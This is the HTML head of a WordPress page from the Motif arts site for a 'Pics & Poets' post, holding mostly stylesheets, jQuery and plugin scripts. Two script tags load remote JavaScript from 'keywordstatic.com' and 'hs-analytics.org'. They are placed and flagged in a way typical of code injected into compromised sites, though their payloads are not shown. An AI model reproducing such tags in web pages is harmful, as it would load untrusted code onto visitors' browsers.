

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/pics-poets-cross-pollinating-some-fine-art/
body_size: 23989
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Pics &#038; Poets: (Submissions closed) Cross pollinating some fine art &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Pics &#038; Poets: (Submissions closed) Cross pollinating some fine art Comments Feed" href="https://motifri.com/pics-poets-cross-pollinating-some-fine-art/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fpics-poets-cross-pollinating-some-fine-art%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fpics-poets-cross-pollinating-some-fine-art%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://motifri.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://motifri.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"2aea4b587e","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/posts/117863" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://motifri.com/pics-poets-cross-pollinating-some-fine-art/" />
<link rel='shortlink' href='https://motifri.com/?p=117863' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
